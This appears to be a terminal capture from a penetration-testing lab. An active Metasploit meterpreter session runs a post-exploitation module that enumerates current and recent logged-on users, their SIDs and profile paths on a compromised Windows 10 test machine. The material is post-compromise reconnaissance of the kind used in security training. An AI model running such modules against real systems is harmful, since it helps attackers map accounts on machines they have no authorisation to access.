 root@kali: ~
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser
[+] Results saved in: /root/.msf4/loot/20210422230816_default_192.168.0.20_host.users.activ_454868.txt
Recently Logged Users
=====================
SID                                            Profile Path
---                                            ------------
S-1-5-18                                       %systemroot%\system32\config\systemprofile
S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant
meterpreter >